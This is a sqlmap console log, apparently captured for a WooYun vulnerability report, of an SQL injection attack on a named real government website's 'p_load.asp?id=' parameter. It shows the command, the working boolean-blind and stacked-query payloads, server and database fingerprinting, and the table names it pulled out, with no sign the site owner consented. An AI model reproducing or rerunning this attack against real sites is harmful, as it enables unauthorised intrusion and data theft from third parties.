 sqlmap.bat
[*] shutting down at 12:49:01
[root@Hacker~]# Sqlmap -u http://czj.hcq.gov.cn/p_load.asp?id=3 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:05:11
[13:05:11] [INFO] resuming back-end DBMS 'microsoft access'
[13:05:11] [INFO] testing connection to the target url
[13:05:13] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=3 AND 1006=1006
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=3; WAITFOR DELAY '0:0:5';--
---
[13:05:13] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[13:05:13] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[13:05:13] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[13:05:13] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:05:13] [INFO] retrieved:
[13:05:13] [INFO] heuristics detected web page charset 'GB2312'
[13:05:15] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[13:05:22] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[13:05:23] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[13:05:23] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[13:05:23] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[4 tables]
+----------+
| articles |
| links    |
| pictures |
| roots    |
+----------+
www.wooyun.org
[13:05:23] [WARNING] cannot properly display Unicode characters inside Windows O